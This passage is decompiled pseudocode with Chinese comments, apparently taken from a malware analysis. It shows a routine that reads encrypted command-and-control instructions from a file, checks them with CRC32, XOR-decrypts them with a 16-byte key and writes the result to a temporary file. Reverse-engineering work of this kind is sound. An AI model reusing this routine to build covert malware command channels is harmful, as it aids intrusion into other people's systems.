 // 计算crc32值
for ( i = 0i64; i < (int)v49; ++i )
{
v19 = (v19 >> 8) ^ *(_DWORD *)&v52.Buffer[2 * (xor_key[i] ^ (unsigned __int64)LOBYTE(v52.crc))];
v52.crc = v19;
}
v22 = 0;
v23 = v40;
v24 = v42;
// 解密C&C指令数据
do
{
g_kernel32_ReadFile(v24, encrypt_command, 0x1000i64, &v49, 0i64);// 读取加密指令
v25 = 0i64;
// 计算加密指令的CRC32值
for ( j = (int)v49; v25 < (int)v49; ++v25 )
{
v19 = (v19 >> 8) ^ *(_DWORD *)&v20[2
* ((unsigned __int8)encrypt_command[v25] ^ (unsigned __int64)LOBYTE(v52.crc))];
v52.crc = v19;
}
v27 = 0i64;
// 解密C&C数据并写入临时文件
if ( v49 )
{
v28 = Block;
do
{
v29 = v22;
v30 = v4 - 16;
if ( v22 < 0x10 )
v30 = v4;
// 异或解密
v23[v27] = encrypt_command[v27] ^ v28[v30];
v31 = v22 - 16;
if ( v29 < 0x10 )
v31 = v29;
v22 = v31 + 1;
v4 = v30 + 1;
v27 = (unsigned int)(v27 + 1);
j = v49;
}
while ( (unsigned int)v27 < v49 );
v20 = v52.Buffer;
}
g_kernel32_WriteFile(v41, v23, j, &v51, 0i64);
}
while ( v49 );
bVerfity = pExceptionObject;
// 验证hash值是否正确
if ( verfity_crc == ~v19 )
bVerfity = 1;